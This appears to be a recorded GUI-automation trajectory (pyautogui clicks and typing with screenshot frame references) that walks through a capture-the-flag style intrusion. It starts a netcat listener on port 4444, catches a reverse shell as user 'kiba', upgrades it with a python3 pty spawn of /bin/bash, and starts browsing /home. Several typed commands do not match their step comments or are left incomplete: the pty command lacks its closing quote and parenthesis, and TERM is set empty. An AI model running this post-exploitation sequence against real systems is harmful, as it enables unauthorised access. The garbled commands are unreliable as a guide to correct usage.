
pyautogui.click(263, 512)

pyautogui.moveTo(379, 118)

# Step: Check the target and listener addresses in the exploit command and start nc -nlvp 4444 in the right pane
pyautogui.doubleClick(196, 88)

pyautogui.doubleClick(279, 88)

pyautogui.write('nc -nlvp 4444')

pyautogui.moveTo(384, 99)

# Step: Run id in the caught reverse shell to confirm it runs as kiba
pyautogui.write('id')

pyautogui.press('Return')

# Step: Spawn an interactive /bin/bash via python3 -c 'import pty;pty.spawn("/bin/bash")'
pyautogui.write('python3 -c')

pyautogui.write("'")

pyautogui.write('import')

pyautogui.write('pty;pty.sp')

pyautogui.write('aw')

pyautogui.write('n(')

pyautogui.write('"/bin/bash')

pyautogui.press('Return')

# Step: Export TERM=xterm, clear the screen and start changing into /home
pyautogui.write('export TERM=')

pyautogui.press('Return')

pyautogui.write('clear')

pyautogui.write('cd /hom')
pyautogui.write('ls')
